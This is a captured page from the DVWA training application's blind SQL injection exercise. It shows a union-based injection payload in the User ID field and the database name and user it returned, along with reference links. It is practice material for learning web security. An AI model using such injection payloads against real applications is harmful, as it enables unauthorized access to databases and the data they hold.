 DVWA

Home
Instructions
Setup

Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored

DVWA Security
PHP Info
About

Logout

Vulnerability: SQL Injection (Blind)

User ID:

Submit

ID: 1' and 'test' = 'b' union select database(), user() #
First name: dvwa
Surname: masteracsi@localhost

More info

http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html